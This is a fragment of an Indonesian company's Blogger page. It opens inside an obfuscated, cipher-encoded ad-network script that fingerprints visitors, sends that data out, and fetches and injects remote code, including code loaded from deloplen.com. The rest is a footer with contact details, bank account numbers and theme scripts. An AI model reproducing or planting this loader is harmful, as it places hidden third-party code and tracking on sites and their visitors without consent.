$(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,a=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(t,e){var r=new XMLHttpRequest();if(r[$(324)](c,o),r[$(386)]=i,r[$(412)]=!$(3),r[$(413)](_._t,btoa(encodeURI(u))),r[$(395)]=function(){var n={};n[$(414)]=r[$(414)],n[$(190)]=i===_.yt?JSON[$(415)](r[$(190)]):r[$(190)],$(3)<=[$(191),$(416)][$(166)](r[$(414)])?t(n):e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},r[$(168)]=function(){e(new Error($(417)+r[$(414)]+$(141)+r[$(418)]+$(419)+u));},c===_.Mt){var n=$(291)===(void $(3)===a?$(114):h(a))?JSON[$(415)](a):a;r[$(413)](_.gt,_.bt),r[$(420)](n);}else r[$(420)]();});},t.Gn=function(t,d){var v=$(31)<arguments[$(84)]&&void $(3)!==arguments[$(31)]?arguments[$(31)]:_.yt,w=$(56)<arguments[$(84)]&&void $(3)!==arguments[$(56)]?arguments[$(56)]:_.Un,m=$(24)<arguments[$(84)]&&void $(3)!==arguments[$(24)]?arguments[$(24)]:{};return new f[($(6))](function(u,i){var c=($(3),o.nn)(t),a=($(3),o.tn)(),f=!$(1),s=void $(3),l=function(){try{a[$(47)][$(48)](a),window[$(49)]($(40),n),f||i(new Error($(421)));}catch(n){}};function n(n){var t=Object[$(22)](n[$(41)])[$(42)]();if(t===c)if(null===n[$(41)][t]){var e={};e[t]={t:$(422),url:btoa(encodeURI(d)),method:w,body:$(291)===(void $(3)===m?$(114):h(m))?JSON[$(415)](m):m},w===_.Mt&&(e[t][$(423)]=JSON[$(415)]({'Content-Type':_.bt})),a[$(44)][$(45)](e,$(46));}else{f=!$(3),l(),clearTimeout(s);var r={},o=JSON[$(424)](atob(n[$(41)][t]));r[$(414)]=o[$(425)],r[$(190)]=v===_.St?b(o[$(51)]):g(o[$(51)]),$(3)<=[$(191),$(416)][$(166)](r[$(414)])?u(r):i(new Error($(417)+r[$(414)]+$(419)+d));}}window[$(39)]($(40),n),a[$(50)]=t,document[$(51)][$(52)](a),s=setTimeout(l,p.Wn);});};var r,p=e($(347)),_=e($(193)),o=e($(56)),u=e($(426)),f=(r=u)&&r[$(5)]?r:{default:r};function g(n){return decodeURIComponent(atob(n)[$(90)]($(10))[$(106)](function(n){return $(335)+($(66)+n[$(93)]($(3))[$(95)]($(427)))[$(88)](-$(31));})[$(20)]($(10)));}function b(n){var e=atob(n),t=new ArrayBuffer(e[$(84)]);return new Uint8Array(t)[$(106)](function(n,t){return e[$(93)](t);});}},function(n,t,e){(function(u){!function(s,l){function d(n,t){return(typeof t)[$(3)]==n;}function v(a,f){return(f=function e(r,o,u,i,c,n){if(i=e.q,r!=d)return v(function(n,t){i[$(34)]({p:this,r:n,j:t,1:r,0:o});});if(u&&d(s,u)|d(l,u))try{c=u[$(186)];}catch(n){o=$(3),u=n;}if(d(s,c))try{c[$(2)](u,t($(1)),o=t($(3)));}catch(n){o(n);}else for(f=function(e,n){return d(s,e=o?e:n)?v(function(n,t){w(this,n,t,u,e);}):a;},n=$(3);n<i[$(84)];)c=i[n++],d(s,r=c[o])?w(c.p,c.r,c.j,u,r):(o?c.r:c.j)(u);function t(t){return function(n){c&&(c=$(3),e(d,t,n));};}}).q=[],a[$(2)](a={then:function(n,t){return f(n,t);},catch:function(n){return f($(3),n);}},function(n){f(d,$(1),n);},function(n){f(d,$(3),n);}),a;}function w(n,t,e,r,o){u(function(){try{r=o(r),o=r&&d(l,r)|d(s,r)&&r[$(186)],d(s,o)?r==n?e(TypeError()):o[$(2)](r,t,e):t(r);}catch(n){e(n);}});}function i(t){return v(function(n){n(t);});}(n[$(0)]=v)[$(428)]=i,v[$(429)]=function(e){return v(function(n,t){t(e);});},v[$(430)]=function(n){return v(function(e,r,o,u){u=[],o=n[$(84)]||e(u),n[$(106)](function(n,t){i(n)[$(186)](function(n){u[t]=n,--o||e(u);},r);});});},v[$(431)]=function(n){return v(function(t,e){n[$(106)](function(n){i(n)[$(186)](t,e);});});};}($(432),$(433));}[$(2)](t,e($(434))[$(435)]));},function(n,o,u){(function(n){var t=void $(3)!==n&&n||$(114)!=typeof self&&self||window,e=Function[$(8)][$(240)];function r(n,t){this[$(436)]=n,this[$(437)]=t;}o[$(438)]=function(){return new r(e[$(2)](setTimeout,t,arguments),clearTimeout);},o[$(439)]=function(){return new r(e[$(2)](setInterval,t,arguments),clearInterval);},o[$(440)]=o[$(441)]=function(n){n&&n[$(442)]();},r[$(8)][$(443)]=r[$(8)][$(444)]=function(){},r[$(8)][$(442)]=function(){this[$(437)][$(2)](t,this[$(436)]);},o[$(445)]=function(n,t){clearTimeout(n[$(446)]),n[$(447)]=t;},o[$(448)]=function(n){clearTimeout(n[$(446)]),n[$(447)]=-$(1);},o[$(449)]=o[$(450)]=function(n){clearTimeout(n[$(446)]);var t=n[$(447)];$(3)<=t&&(n[$(446)]=setTimeout(function(){n[$(451)]&&n[$(451)]();},t));},u($(452)),o[$(435)]=$(114)!=typeof self&&self[$(435)]||void $(3)!==n&&n[$(435)]||this&&this[$(435)],o[$(453)]=$(114)!=typeof self&&self[$(453)]||void $(3)!==n&&n[$(453)]||this&&this[$(453)];}[$(2)](o,u($(427))));},function(n,t,e){(function(n,w){!function(e,r){$(12);if(!e[$(435)]){var o,u,t,i,n,c=$(1),a={},f=!$(1),s=e[$(247)],l=Object[$(454)]&&Object[$(454)](e);l=l&&l[$(438)]?l:e,$(455)==={}[$(95)][$(2)](e[$(456)])?o=function(n){w[$(457)](function(){v(n);});}:!function(){if(e[$(45)]&&!e[$(458)]){var n=!$(3),t=e[$(459)];return e[$(459)]=function(){n=!$(1);},e[$(45)]($(10),$(46)),e[$(459)]=t,n;}}()?e[$(460)]?((t=new MessageChannel())[$(461)][$(459)]=function(n){v(n[$(41)]);},o=function(n){t[$(462)][$(45)](n);}):s&&$(463)in s[$(97)]($(199))?(u=s[$(124)],o=function(n){var t=s[$(97)]($(199));t[$(463)]=function(){v(n),t[$(463)]=null,u[$(48)](t),t=null;},u[$(52)](t);}):o=function(n){setTimeout(v,$(3),n);}:(i=$(464)+Math[$(83)]()+$(465),n=function(n){n[$(466)]===e&&$(143)==typeof n[$(41)]&&$(3)===n[$(41)][$(166)](i)&&v(+n[$(41)][$(88)](i[$(84)]));},e[$(39)]?e[$(39)]($(40),n,!$(1)):e[$(467)]($(459),n),o=function(n){e[$(45)](i+n,$(46));}),l[$(435)]=function(n){$(53)!=typeof n&&(n=new Function($(10)+n));for(var t=new Array(arguments[$(84)]-$(1)),e=$(3);e<t[$(84)];e++)t[e]=arguments[e+$(1)];var r={callback:n,args:t};return a[c]=r,o(c),c++;},l[$(453)]=d;}function d(n){delete a[n];}function v(n){if(f)setTimeout(v,$(3),n);else{var t=a[n];if(t){f=!$(3);try{!function(n){var t=n[$(468)],e=n[$(469)];switch(e[$(84)]){case $(3):t();break;case $(1):t(e[$(3)]);break;case $(31):t(e[$(3)],e[$(1)]);break;case $(56):t(e[$(3)],e[$(1)],e[$(31)]);break;default:t[$(240)](r,e);}}(t);}finally{d(n),f=!$(1);}}}}}($(114)==typeof self?void $(3)===n?this:n:self);}[$(2)](t,e($(427)),e($(410))));},function(n,t){var e,r,o=n[$(0)]={};function u(){throw new Error($(470));}function i(){throw new Error($(471));}function c(t){if(e===setTimeout)return setTimeout(t,$(3));if((e===u||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$(3));try{return e(t,$(3));}catch(n){try{return e[$(2)](null,t,$(3));}catch(n){return e[$(2)](this,t,$(3));}}}!function(){try{e=$(53)==typeof setTimeout?setTimeout:u;}catch(n){e=u;}try{r=$(53)==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}}();var a,f=[],s=!$(1),l=-$(1);function d(){s&&a&&(s=!$(1),a[$(84)]?f=a[$(167)](f):l=-$(1),f[$(84)]&&v());}function v(){if(!s){var n=c(d);s=!$(3);for(var t=f[$(84)];t;){for(a=f,f=[];++l<t;)a&&a[l][$(472)]();l=-$(1),t=f[$(84)];}a=null,s=!$(1),function(t){if(r===clearTimeout)return clearTimeout(t);if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);try{r(t);}catch(n){try{return r[$(2)](null,t);}catch(n){return r[$(2)](this,t);}}}(n);}}function w(n,t){this[$(473)]=n,this[$(474)]=t;}function m(){}o[$(457)]=function(n){var t=new Array(arguments[$(84)]-$(1));if($(1)<arguments[$(84)])for(var e=$(1);e<arguments[$(84)];e++)t[e-$(1)]=arguments[e];f[$(34)](new w(n,t)),$(1)!==f[$(84)]||s||c(v);},w[$(8)][$(472)]=function(){this[$(473)][$(240)](null,this[$(474)]);},o[$(475)]=$(476),o[$(476)]=!$(3),o[$(477)]={},o[$(478)]=[],o[$(159)]=$(10),o[$(479)]={},o.on=m,o[$(480)]=m,o[$(481)]=m,o[$(482)]=m,o[$(483)]=m,o[$(484)]=m,o[$(485)]=m,o[$(486)]=m,o[$(487)]=m,o[$(488)]=function(n){return[];},o[$(489)]=function(n){throw new Error($(490));},o[$(491)]=function(){return $(15);},o[$(492)]=function(n){throw new Error($(493));},o[$(494)]=function(){return $(3);};},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var b=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Ln=function(n,t){var e=x(n,t),r=b(e,$(56)),o=r[$(3)],u=r[$(1)],i=r[$(31)],c=parseInt(localStorage[i],$(87))||$(3);localStorage[i]=c+$(1),localStorage[o]=new Date()[$(325)](),localStorage[u]=$(10);},t.Xn=function(n,t,e){var r=x(n,t),o=b(r,$(56)),u=o[$(3)],i=o[$(1)],c=o[$(31)];if(localStorage[u]&&!localStorage[i]){var a=parseInt(localStorage[c],$(87))||$(3),f=parseInt(localStorage[u],$(87)),s=new Date()[$(325)](),l=s-f,d=document,v=d[$(495)],w=window[$(37)][$(38)];localStorage[i]=s,localStorage[c]=$(3);var m={zoneid:n,referrer:v,time_diff:l,Dt:e,Ct:s,user_id:function(){var n=localStorage[O];if(n)return n;var t=Math[$(83)]()[$(95)]($(96))[$(88)]($(31));return localStorage[O]=t;}(),current_url:w,qt:f,zt:a,user_agent:navigator[$(117)],screen_width:window[$(118)][$(100)],screen_height:window[$(118)][$(102)],method:t||T,timezone:new Date()[$(298)](),Ut:($(3),y[$(6)])(e),referrer_domain:($(3),y[$(6)])(v),current_url_domain:($(3),y[$(6)])(w),browser_lang:navigator[$(119)]||navigator[$(120)]};h=m,p=$(14)+($(3),S.z)()+$(496),_=Object[$(22)](h)[$(106)](function(n){var t=encodeURIComponent(h[n]);return[n,t][$(20)]($(497));})[$(20)]($(498)),(g=new XMLHttpRequest())[$(324)]($(286),p,!$(3)),g[$(413)](M,j),g[$(420)](_);}var h,p,_,g;};var r,o=e($(111)),y=(r=o)&&r[$(5)]?r:{default:r},S=e($(1));var M=$(281),j=$(499),O=$(500),u=$(432),i=$(501),c=$(502),T=$(503),a={};function x(n,t){var e=a[t]||c,r=parseInt(n,$(87))[$(95)]($(96));return[[O,r][$(20)](e),[O,r,u][$(20)](e),[O,r,i][$(20)](e)];}a.Ht=$(501),a.Lt=$(504),a.Xt=$(505),a.Ft=$(506),a.Jt=$(268),a.Gt=$(261);},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)}),t[$(6)]=function(r,c){return($(3),o.zn)(a.S)[$(186)](function(n){return(n=n&&n[$(190)]?n[$(190)]:n)&&($(3),u.Yt)(a.e,n),n;})[$(187)](function(){return($(3),u.Kt)(a.e);})[$(186)](function(n){var o,u,i,t,e;if(n&&(n=n[$(85)](/atob/g,(e=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[e]=atob,e))[$(85)](/decodeURIComponent/g,(t=$(507)+Math[$(83)]()[$(95)]($(96))[$(88)]($(31)),window[t]=decodeURIComponent,t)),o=n,u=r,i=c,new l[($(6))](function(n,t){var e=document[$(97)]($(199)),r=document[$(508)](o);e[$(395)]=i,e[$(52)](r),-$(1)<[f.kn,f.In,f.En][$(166)](a.y)&&(e[$(509)]($(510),a.e),e[$(509)]($(511),($(3),d[$(6)])(a.S)));try{v[$(47)][$(393)](e,v);}catch(n){document[$(51)][$(52)](e);}setTimeout(function(){return e[$(47)][$(48)](e),($(3),s.bn)(u)?n():t();});})),!($(3),s.bn)(r))throw new Error();return!$(3);});};var a=e($(3)),f=e($(151)),o=e($(87)),u=e($(112)),s=e($(292)),l=r(e($(426))),d=r(e($(111)));function r(n){return n&&n[$(5)]?n:{default:n};}var v=document[$(115)];},function(n,t,e){$(12);Object[$(4)](t,$(5),{value:!$(3)});var c=function(n,t){if(Array[$(366)](n))return n;if(Symbol[$(367)]in Object(n))return function(n,t){var e=[],r=!$(3),o=!$(1),u=void $(3);try{for(var i,c=n[Symbol[$(367)]]();!(r=(i=c[$(368)]())[$(369)])&&(e[$(34)](i[$(122)]),!t||e[$(84)]!==t);r=!$(3));}catch(n){o=!$(3),u=n;}finally{try{!r&&c[$(370)]&&c[$(370)]();}finally{if(o)throw u;}}return e;}(n,t);throw new TypeError($(371));};t.Yt=function(n,t){var e=f(n),r=c(e,$(31)),o=r[$(3)],u=r[$(1)];localStorage[o]=$(3),localStorage[u]=t;},t.Kt=function(n){var t=f(n),e=c(t,$(31)),r=e[$(3)],o=e[$(1)],u=parseInt(localStorage[r],$(87))||$(3),i=localStorage[o];{if(a<=u)return delete localStorage[r],delete localStorage[o],null;if(!i)return null;}return localStorage[r]=u+$(1),i;};var r=$(512),o=$(504),u=$(502),a=$(56);function f(n){var t=parseInt(n,$(87))[$(95)]($(96));return[[r,t][$(20)](u),[r,t][$(20)](o)];}}]);})((function(j,k){return function(i){return typeof j[i]==='string'?k(j[i]):j[i];};}(['l\x01wvy{z',1,'jhss',0,'klmpulWyvwly{\x02','fflzTvk|sl','klmh|s{','h','wyv{v{\x02wl','ohzV\0uWyvwly{\x02','',17,'|zl\'z{ypj{',1000,'66','6','5o{ts','j|yylu{','wrl\x02z','wz|mmp\x01lz','qvpu','5','rl\x02z','z|mmp\x01lz',4,18,'<5>59',10000,'\x03mnwyv\x01\x02o{{w','fffnvv','\x05',2,42,'mvyLhjo','w|zo','fishur','\0pu','svjh{pvu','oylm','hkkL}lu{Spz{luly','tlzzhnl','kh{h','wvw','nkwy','jvu{lu{^pukv\0','wvz{Tlzzhnl','1','whylu{Uvkl','yltv}lJopsk','yltv}lL}lu{Spz{luly','zyj','ivk\x02','hwwlukJopsk','m|uj{pvu',20,12,3,'W','U','W6U','U6W','W6U6U','U6W6U','W6U6W6U','U6U6U6U','7','77','777','7777','77777','ul\0z','whnlz','\0prp','iyv\0zl','}pl\0','tv}pl','hy{pjsl','hy{pjslz','z{h{pj','whnl','pukl\x01','\0li','msvvy','yhukvt','slun{o','ylwshjl','wv\0',10,'zspjl','o{{wzA66','zwsp{','ylk|jl',7,'johyJvklH{',3571,'{vZ{ypun',36,'jylh{lLsltlu{','pmyhtl','z{\x02sl','\0pk{o','8w\x01','olpno{','vwhjp{\x02','{vJohyJvkl','myvtJohyJvkl','thw',48,57,97,122,9,35,19,'|uklmpulk','j|yylu{Zjypw{','jspjr','|zlyHnlu{','zjyllu','shun|hnl','|zlyShun|hnl','{hynl{Pk','}hs|l','nl{Vmmzl{','kvj|tlu{Lsltlu{','whnl`Vmmzl{','zjyvss[vw','whnl_Vmmzl{','zjyvssSlm{','jsplu{[vw','jsplu{Slm{','nl{Iv|ukpunJsplu{Ylj{','{vw','slm{','x|ly\x02','x|ly\x02Zlslj{vyHss','{yh}lyzlWhylu{z','{hnUhtl','HHI\'','WOW','QZ','\'','rl\x02','z{ypun','wrl\x02','wz{ypun','pzSvhklk','hiv|{Aishur','h{vi','YlnL\x01w','kljvkl\\YPJvtwvulu{',8,5,'\x03mnmvyth{z','mps{ly','\x03vulPk','zv|yjlavulPk','zopm{','mvyth{','}lyzpvu','kvthpu','nlulyh{pvu[ptl','l\x01{yh','zlslj{vy','|uIyvhkjhz{Pumv','y|uHHI','pukl\x01Vm','jvujh{','vulyyvy','\x03mnsvhklkwvw|w','\x03mnsvhklkw|zovw{','\x03mnsvhklkw|zo','\x03mnsvhklkw|zowvw|w','\x03mnsvhklkpu{lyz{p{phs','\x03mnsvhklkuh{p}l','VuJspjr','W|zo\'uv{pmpjh{pvu\'/O[[W0','W|zo\'uv{pmpjh{pvu\'/O[[WZ0','W|zo\'uv{pmpjh{pvu\'/Kv|isl\'[hn0','Pu{lyz{p{phs','Uh{p}l','vujspjr','uh{p}l','w|zoly4|up}lyzhs','{vSv\0lyJhzl','5qzF','{olu','jh{jo','{l\x01{','{v\\wwlyJhzl','ylzwvuzl',200,28,14,33,'eo{{wzFA','p','e66','e6','zjypw{','zjypw{z','}lukvy','qx|ly\x02','svkhzo','|uklyzjvyl','hun|shy','ylhj{','z{\x02slz','ylzl{','i|uksl','ivv{z{yhw','qx|ly\x024|p','svnv','pthnl','iyhuk','olhkly','pjvu','mh}pjvu','\0hyupun','lyyvy','z{hy','j|z{vt','jvumpn','hqh\x01','tlu|','ylzv|yjlz','}hspkh{vyz','{;rk>7k?jnl','{lz{','o{{wzA','ovz{','WYV_`fJZZ','5jzzF','WYV_`fWUN','5wunF','WYV_`f_OY','5qzvu','WYV_`fMYHTL','yh\0','kpzwh{joL}lu{','hwws\x02','(','/beh4\x0374@d20','zjy','kvj','uh}','{y\x02[vw','kvj|tlu{','olhk','nl{Whylu{Uvkl','zv|yzlKp}','wvzp{pvu','ylsh{p}l',750,'viqlj{3\'pmyhtl3\'ltilk3\'}pklv3\'h|kpv',';=?\x01=7','9:;\x01=7','>9?\x01@7','897\x019;7',':77\x019<7','9;7\x01;77','\x01','hizvs|{l','kp}',999999,'|ys/kh{hApthnl6npmBihzl=;3Y7sNVKsoHXHIHPHHHHHHHW666\x02O<IHLHHHHHSHHHHHHIHHLHHHPIYHH>0','uvmvssv\0\'uvylmmlyly\'uvvwluly','zlj{pvu','w','Ch\'oylmD),z)EC6hE','Ckp}ECh\'oylmD),z)EC6hEC6kp}E','CzwhuECh\'oylmD),z)EC6hEC6zwhuE','tv|zlkv\0u','tv|zl|w','spur','z{\x02slzoll{','huvu\x02tv|z','{l\x01{6jzz','\x03Pukl\x01','ihjrnyv|ukPthnl','[vrlu','Jvu{lu{4[\x02wl','hwwspjh{pvu6qzvu','qzvu','isvi','NL[','WVZ[',29,'Wyvtpzl','yl{|yu\'{opz','{opz','viqlj{',6,21,11,27,34,'{hi|ukly','nl{[ptl\x03vulVmmzl{','hukyvpk','\0pukv\0z\'u{',768,1024,568,360,1080,736,900,864,812,667,800,240,60,120,480,180,300,720,'lu4\\Z','lu4NI','lu4JH','lu4H\\','z}4ZL','vwlu','nl{[ptl',',z','puulyO[TS','nl{Lsltlu{zI\x02[hnUhtl','yls','mp\x01lk',9999999,99999999,98,101,',','w\x01','iv{{vt','ypno{','lsltlu{','wyl}lu{Klmh|s{','z{vwWyvwhnh{pvu','{ptlv|{','zhtlvypnpu','z{vwPttlkph{lWyvwhnh{pvu','yltv}l',22,13,24,25,'vmmzl{^pk{o','vmmzl{Olpno{','zvtl','jsvulUvkl','jsvzlk','vwluly',500,23,'ptn','F','zvy{','jshzzSpz{','o{{wzA66\0\0\x005nvvnsl5jvt6mh}pjvu5pjv','/svnv\x05iyhuk0','eisviA','Fx','pzHyyh\x02','p{lyh{vy','ul\x01{','kvul','yl{|yu','Pu}hspk\'h{{ltw{\'{v\'klz{y|j{|yl\'uvu4p{lyhisl\'puz{hujl',26,3600000,'|romv\x01\x03kvnx','rho\0otuup','wpun','wvun','ylx|lz{','ylx|lz{fhjjlw{lk','ylx|lz{fmhpslk','|ys','{\x02wl','tl{ovk','johuuls','ylx|lz{fpk','ylzwvuzl[\x02wl','\x03vulpkfhkisvjr','jhsszpnu','\x03vulpkfvypnpuhs','z\x02tivs','jvuz{y|j{vy','jyvzzVypnpu','puzly{Ilmvyl','mpyz{Jopsk','vusvhk','z{\x02slZoll{z','jzzY|slz','zlslj{vy[l\x01{','pujs|klz','5\0pknl{4jvs4874zw','jvu{lu{','|zl4jylklu{phsz','jhu}hz','nl{Jvu{l\x01{','9k','kyh\0Pthnl','nl{PthnlKh{h','yl}lyzl',256,32,'z|iz{ypun','\0p{oJylklu{phsz','zl{Ylx|lz{Olhkly','z{h{|z','z{ypunpm\x02',204,'lyyvy\'.','z{h{|z[l\x01{','.\'\0opsl\'ylx|lz{pun\'','zluk','lyyvy\'ylx|lz{\'{ptlv|{','wvz{','olhklyz','whyzl','z{h{|zfjvkl',15,16,'ylzvs}l','ylqlj{','hss','yhjl','m','v',30,'zl{Pttlkph{l','fpk','fjslhyMu','zl{[ptlv|{','zl{Pu{ly}hs','jslhy[ptlv|{','jslhyPu{ly}hs','jsvzl','|uylm','ylm','luyvss','fpksl[ptlv|{Pk','fpksl[ptlv|{','|uluyvss','f|uylmHj{p}l','hj{p}l','fvu[ptlv|{',31,'jslhyPttlkph{l','nl{Wyv{v{\x02wlVm','bviqlj{\'wyvjlzzd','wyvjlzz','ul\x01{[pjr','ptwvy{Zjypw{z','vutlzzhnl','TlzzhnlJohuuls','wvy{8','wvy{9','vuylhk\x02z{h{ljohunl','zl{Pttlkph{l+','+','zv|yjl','h{{hjoL}lu{','jhssihjr','hynz','zl{[ptlv|{\'ohz\'uv{\'illu\'klmpulk','jslhy[ptlv|{\'ohz\'uv{\'illu\'klmpulk','y|u','m|u','hyyh\x02','{p{sl','iyv\0zly','lu}','hyn}','}lyzpvuz','hkkSpz{luly','vujl','vmm','yltv}lSpz{luly','yltv}lHssSpz{lulyz','ltp{','wylwlukSpz{luly','wylwlukVujlSpz{luly','spz{lulyz','ipukpun','wyvjlzz5ipukpun\'pz\'uv{\'z|wwvy{lk','j\0k','jokpy','wyvjlzz5jokpy\'pz\'uv{\'z|wwvy{lk','|thzr','ylmlyyly','6l}lu{','D','-','hwwspjh{pvu6\x014\0\0\x004mvyt4|yslujvklkB\'johyzl{D\\[M4?','uyh?jy;@kyn','z','|','|uruv\0u','j','q','\x02','f','jylh{l[l\x01{Uvkl','zl{H{{ypi|{l','kh{h4\x03vul4pk','kh{h4kvthpu','tnki@v>@n}'],function(string){var chars=string.toString().split('');for(var i=0;i<chars.length;i++){var c=chars[i].charCodeAt(0);if(c<=126){chars[i]=String.fromCharCode((chars[i].charCodeAt(0)+(126-7))%126);}}return chars.join('');})))}());</script><script src="//deloplen.com/apu.php?zoneid=2772036" data-cfasync="false" async="async" onerror="_mqyoi()" onload="_mjikadq()" ></script>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter' role='contentinfo'>
<div class='maxiwrap'>
<div class='footer-column'>
<div class='footer-menu'><div class='judulbawah'>Temukan Lapak Kami di : </div>
<div><b class='white'>BUKALAPAK</b><br/>
Alamat Di Bukalapak<br/>
<span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi78BzrCiEW_y5jrupL_NTxPe_qVgkFEuPf0UojE0hHAozcx97UQPPDf-TxdD4b9ByPMT-KhahMsDZhryPxLsl7hzDGnLhNAhncwmmhhyhFaZsLFFaS_lbCOrIZeTiOIcnzbCOOfpxIRQWl/s200/bukalapak.jpg' width='200'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div>www.bukalapak.com/u/karyanusatama2<br/>
<br/>
<div><b class='white'>TOKO PEDIA</b><br/>
Alamat Di Toko Pedia<br/>
<span><div></div></span></div><div>
<span></span></div><div><span>
<amp-img height='47' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgwo_6SGHvGtFXuORmSC68yLTEKd3txI3M8Li30S-amUfFFSkOC0OmWOYpXGVsz17T-TV4ocPGEFhxTE1DVMwjl9FR3HzQisVaoy7hW7C6n9QOTllE92obrODNmqTTjxKuymcUOjah_wQkD/s1600/tokopedia.png' width='200'></amp-img>
<span></span><br/></span></div>www.tokopedia.com/wwwkaryanusatama<br/>
</div>
<div class='footer-menu'>
<div class='judulbawah'>INFORMASI TENTANG KAMI</div>
<div><amp-img height='70' id='Image1_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhYzLyv89sp1DwWeu77_7t23JHnG6A70l7UvpAhvtjadymiEIhw04uGifSnlkQTPsqTGn1Cxj1AndL2BDeLB7xK5B13SHCATAegIc6jqudz2DKrk5E80BDhyphenhyphendAuQNg3fkzkfs7kui0PBxs/s320/logo-icon.jpg' width='300'></amp-img>
</div>
<div><b class='white'>HOTLINE</b><br/>
Marketing 1 : (+62)85740763748 Telp/WA
<br/>
Marketing 2 : (+62)81339893673 Telp/SMS
<br/>
Email : risiskalestari2@gmail.com
<br/>
KANTOR PUSAT KAMI
<br/>
Buka : 09:00 - 16:00 ( Senin s/d Sabtu)
<br/>
Jl. Jeruk Purut Rt/Rw: 003/03, Kelurahan Cilandak Timur, Kec.Pasar Minggu, Jakarta Selatan, Kode Pos : 12560 Indonesia.</div>
</div>
<div class='footer-menu'>
<div class='judulbawah'>Pembayaran Melalui : </div>
<div>
<span></span></div><div><div>Bank Mandiri : <br/><span>
Nomor Rekening : 900-00-2380699-6</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjIs2u2J2sH6a0OzT4c7iQyF5FHf_sztEG99e8jQ4i0vHWFvsnx1JEFo9A8iIEi1j7Taob4uJCgr4bEF1v6yC22uFmggXaX1eZ_prI_zhrnZkYfqY33_rx3lH5NT10xEcyg_3jrLoDtx7SR/s1600/mandiri_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div><div><span><div></div></span></div><div><span>
</span></div></div><div><div><span></span></div><div>Bank BCA :<br/><span>Nomor Rekening : 097-047-196-1</span><span>
<amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhr9BOfoyrNLWMG0dESlRX-QESaBkpVQ-HTbbr-q6vanT75-VVxGSfFXnNfoUSSuOIrhf0W0JK0gTwSrhJRgLYdi5mCyUED4r4OCBLUIjhjUwV4gXmncF8eUZHS7oLrQ-8xbYOd5WW6oGB1/s1600/bca_indoshop.png' width='172'></amp-img>
<span></span><br/></span></div><div><span><div align='center' class='small'>
</div></span></div><div><span><div class='contentbr'>
</div></span></div><div><span></span></div><div><span>
</span></div></div><div><div>Bank BNI :<br/><span>
Nomor Rekening : 021-667-687-0</span><span><amp-img height='45' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLbRGrrTfYfPfqmWKg3cBL7UotNcOSWllJKzd_w6QoW0vQBv_HaoGKxs2OYonq3vIcp4e16D5XeaEg-EZxjItL7QKhvOm8yUkBSZyVKMb3jfCDxHuWRetp1hmaYsi06kPsoGgqqK1x2k0-/s1600/bni_indoshop.png' width='172'></amp-img><span></span><br/></span></div><div><span><div align='center' class='small'></div></span></div></div>
</div>

Copyright &#169; <span id='current-year'></span>
<a href='https://www.karyanusatama.co.id/' itemprop='creator' itemscope='itemscope' itemtype='http://schema.org/Person'><span itemprop='name'>KARYA NUSATAMA</span></a> All Right Reserved
</div>
<div class='footbawahkanan'>
Designed by <span id='lightcredits'><a href='http://www.arlinadzgn.com/' target='_blank' title='Kreativitas adalah kunci kesuksesan'>Arlina Design</a></span> Powered by <a href='https://www.blogger.com/' rel='nofollow' target='_blank' title='Powered by Blogger'>Blogger</a>
</div>
</div>
</footer>
<div class='simplifytotop hider arlniainf'><i class='fa fa-angle-up'></i></div>
<script type='text/javascript'>
//Related Post Thumb
$("ul#related-summary li img").each(function(){$(this).attr("src",$(this).attr("src").replace(/\/s[0-9]+(\-c)?\//,"/w200-h140-c/"))});
//<![CDATA[
// Nav
!function(t){var e=t("a.blog-pager-newer-link"),l=t("a.blog-pager-older-link");t.get(e.attr("href"),function(l){e.html(t(l).find(".post h1.post-title").text())},"html"),t.get(l.attr("href"),function(e){l.html(t(e).find(".post h1.post-title").text())},"html")}(jQuery);
// Youtube Responsive
setTimeout(function(){$(".video-youtube").each(function(){$(this).replaceWith('<iframe class="video-youtube loader" src="'+$(this).data("src")+'" allowfullscreen="allowfullscreen" height="281" width="500"></iframe>')})},5e3);
// Double Click
$('i[rel="pre"]').replaceWith(function(){return $("<pre><code>"+$(this).html()+"</code></pre>")});for(var pres=document.querySelectorAll("pre,code,kbd,blockquote,td"),i=0;i<pres.length;i++)pres[i].addEventListener("dblclick",function(){var e=getSelection(),t=document.createRange();t.selectNodeContents(this),e.removeAllRanges(),e.addRange(t)},!1);
function blockLinks(e,n){for(var a=document.getElementById(e),m=a.getElementsByTagName(n),t=0;t<m.length;t++)-1!==m[t].innerHTML.indexOf("</a>")&&(m[t].innerHTML="Warning!! SPAM has been detected!",m[t].className="spammer-detected")}blockLinks("comment_block","p");
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[
// Sticky widget
